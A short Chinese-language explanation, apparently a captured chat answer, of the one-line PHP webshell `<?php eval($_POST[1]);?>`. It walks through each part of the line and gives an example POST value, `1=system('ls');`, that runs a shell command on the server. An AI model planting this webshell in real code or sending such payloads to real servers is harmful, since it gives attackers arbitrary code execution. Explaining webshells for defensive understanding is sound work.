 这段PHP代码是一个典型的远程代码执行漏洞，通常被称为WebShell。下面是对这段代码的解释：
php
复制
1 <?php eval($_POST[1]);?>
1. <?php ：这是一个PHP标签，表示接下来的内容是PHP脚本。
2. eval() ：这是一个PHP函数，用于执行PHP代码。 eval() 函数会把括号内的字符串当作PHP代码来执行。
3. $_POST[1] ：这是一个PHP超级全局变量，用于接收通过HTTP POST方法传递的参数。在这里，它尝试获取
名为“1”的POST参数的值。
4. ;?> ：这是一个结束PHP标签，表示PHP脚本的结束。
整体来说，这段代码的作用是：当有人通过HTTP POST请求向这个页面发送数据时，如果发送的数据中包含名为
“1”的参数，那么这个参数的值将被当作PHP代码执行。
举个例子，攻击者可以构造一个POST请求，其中包含名为“1”的参数，其值为任意PHP代码。例如：
复制
1 1=system('ls');
当这个请求发送到包含上述木马代码的PHP页面时， eval($_POST[1]) 会执行 system('ls') ，这将列出服务器上
当前目录的所有文件和文件夹。